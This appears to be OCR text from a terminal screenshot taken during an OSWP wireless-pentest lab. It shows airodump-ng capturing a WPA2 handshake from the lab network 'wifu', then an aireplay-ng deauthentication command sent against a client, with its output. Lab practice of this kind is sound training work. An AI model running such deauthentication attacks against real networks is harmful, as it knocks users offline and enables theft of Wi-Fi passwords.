 kali@kali: ~/oswp/sandbox
File Actions Edit View Help
CH 3 ][ Elapsed: 18 s ][ 2023-06-02 23:43 ][ WPA handshake: 9C:53:22:03:18:E1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
9C:53:22:03:18:E1 -34 100 177 21 1 3 270 WPA2 CCMP PSK wifu
BSSID STATION PWR Rate Lost Frames Notes Probes
9C:53:22:03:18:E1 DC:A6:32:E9:B6:BD -37 1e-24e 115 177 EAPOL
0 zsh
┌──(kali㉿kali)-[~/oswp/sandbox]
└─$ sudo aireplay-ng -0 1 -a $BSSID -c $CLIENT wlan0mon
23:42:59 Waiting for beacon frame (BSSID: 9C:53:22:03:18:E1) on channel 3
23:42:59 Sending 64 directed DeAuth (code 7). STMAC: [DC:A6:32:E9:B6:BD] [34|67 ACKs]
┌──(kali㉿kali)-[~/oswp/sandbox]
└─$